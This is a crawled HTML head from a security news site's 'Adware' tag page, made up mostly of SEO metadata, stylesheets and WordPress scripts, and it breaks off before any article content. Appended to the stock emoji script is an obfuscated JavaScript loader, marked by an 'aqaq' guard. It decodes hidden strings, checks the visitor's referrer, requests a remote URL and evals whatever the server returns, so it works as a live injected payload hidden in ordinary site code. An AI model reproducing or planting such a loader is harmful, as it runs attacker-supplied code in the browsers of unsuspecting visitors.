

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackercombat.com/tag/adware/
body_size: 20540
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.hackercombat.com/xmlrpc.php">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="google-site-verification" content="98y1clX3O-5tdUyRJpHbR6oVuw6VpO4s2bJmjvvpK-0" />
  <meta name="msvalidate.01" content="4F83FC1FD3439CC417F6689997846EF5" />
  
    
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  	<link rel="preload" href="/wp-content/themes/hotmagazine/css/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" type="font/woff2">
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/bootstrap.min.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/font-awesome.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/css/style-tech.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/themes/hotmagazine/style.css" as="style" type="text/css" >
	<link rel="preload" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" as="style" type="text/css" >
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Adware Tags: - Hacker Combat</title>
<meta name="description" content="Adware tags covers that latest news and tech updates. Learn more about the Adware topics discussed here now!"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hackercombat.com/tag/adware/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Adware Tags: - Hacker Combat" />
<meta property="og:description" content="Adware tags covers that latest news and tech updates. Learn more about the Adware topics discussed here now!" />
<meta property="og:url" content="https://www.hackercombat.com/tag/adware/" />
<meta property="og:site_name" content="HackerCombat" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Adware Tags: - Hacker Combat" />
<meta name="twitter:description" content="Adware tags covers that latest news and tech updates. Learn more about the Adware topics discussed here now!" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="3" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.hackercombat.com/#person","name":"Paul Hamilton\u200f"},{"@type":"WebSite","@id":"https://www.hackercombat.com/#website","url":"https://www.hackercombat.com","name":"HackerCombat","publisher":{"@id":"https://www.hackercombat.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.hackercombat.com/tag/adware/#webpage","url":"https://www.hackercombat.com/tag/adware/","name":"Adware Tags: - Hacker Combat","isPartOf":{"@id":"https://www.hackercombat.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.hackercombat.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Feed" href="https://www.hackercombat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Comments Feed" href="https://www.hackercombat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hacker Combat &raquo; Adware Tag Feed" href="https://www.hackercombat.com/tag/adware/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hackercombat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};
/* ]]> */
</script>
<link rel='stylesheet' id='common-style-page-custom-1-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common_start_malware_removal_popup-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='common-get-more-stuff-widget-css' href='https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/subscribes.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hackercombat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hackercombat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.hackercombat.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/font-awesome.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hackercombat.com/wp-content/themes/hotmagazine/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
